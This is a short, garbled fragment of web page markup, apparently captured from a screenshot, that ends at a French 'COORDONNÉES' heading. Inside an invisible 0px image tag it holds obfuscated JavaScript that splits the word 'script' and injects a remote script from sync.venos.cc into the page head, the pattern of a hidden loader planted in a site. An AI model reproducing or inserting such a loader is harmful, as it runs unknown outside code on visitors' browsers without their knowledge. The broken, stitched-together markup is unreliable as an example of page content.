
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />
COORDONNÉES